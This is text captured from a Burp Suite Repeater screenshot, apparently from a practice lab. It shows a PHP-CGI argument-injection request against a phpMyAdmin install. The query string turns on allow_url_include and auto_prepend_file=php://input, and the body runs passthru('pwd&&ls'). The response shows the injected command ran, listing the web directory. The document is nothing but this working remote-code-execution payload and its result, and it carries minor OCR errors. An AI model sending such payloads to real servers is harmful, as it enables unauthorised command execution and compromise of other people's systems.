 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.104 ?
Request
Raw Params Headers Hex XML
POST
http:///phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dp
hp://input HTTP/1.1
Host: 192.168.20.10
Content-Length: 40

<?php
passthru('pwd&&ls');
die();
?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 14 Oct 2020 04:41:27 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 1465
Content-Type: text/html

/var/www/phpMyAdmin
CREDITS
ChangeLog
Documentation.html
Documentation.txt
INSTALL
LICENSE
README
README.VENDOR
RELEASE-DATE-3.1.1
TODO
browse_foreigners.php
bs_change_mime_type.php
bs_disp_as_mime_type.php
bs_play_media.php
calendar.php
changelog.php
chk_rel.php
config.sample.inc.php
contrib
? < + > Type a search term 0 matches
Ready 1,642 bytes | 1,011 millis